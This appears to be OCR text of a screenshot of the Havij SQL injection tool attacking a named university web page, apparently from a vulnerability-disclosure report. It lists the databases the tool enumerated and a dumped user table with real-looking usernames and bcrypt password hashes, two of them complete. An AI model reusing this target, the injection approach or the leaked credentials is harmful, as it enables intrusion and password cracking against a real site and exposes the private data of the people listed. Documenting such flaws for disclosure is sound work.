 Havij
50
Target: http://jw.nankai.edu.cn/video.php?id=692
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
juewu
information_schema
mysql
performance_schema
phpmyadmin
username password sendEmail
chenxin $2y$10$K3SE2a/fJb69TTdZmrD... 0
fengjianxin $2y$10$vsHQCNg8qH196ZVZ/N... 0
fengxiaotong $2y$10$mohMvSwmUMwVcE5O... 0
gaoyang $2y$10$qvszYOaPlVkKKZXMucF... 0
hancheng $2y$10$6u0C8Eo6uCo4J19.qUA... 0
liumuxin $2y$10$IusJXf.TPkPrgPXTWR6... 0
lvyuhuan $2y$10$lkSy3NgPwQeoFBPmJX... 0
niewenfei $2y$10$Dt5x6btL548fN5E696j7... 0
pingyang $2y$10$Xou5hbC4X2v3RJnjavBu... 0
qianyao $2y$10$C5M1xEcCwJ/wXddty0... 0
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=$2y$10$L5EIuXxBQcpHbJ2glSoBzeUfFs6oj7B3YfH/FfPYslbk3yXodaAEO
Data Found: sendEmail=0
Data Found: username=zhangyingxian
Data Found: password=$2y$10$OnX7IT3TJs5r88BJR2AKNOcqqzor9d7kmOxbzGoP/tVvxC3bAS/BG
Data Found: sendEmail=0
中
www.wooyun.org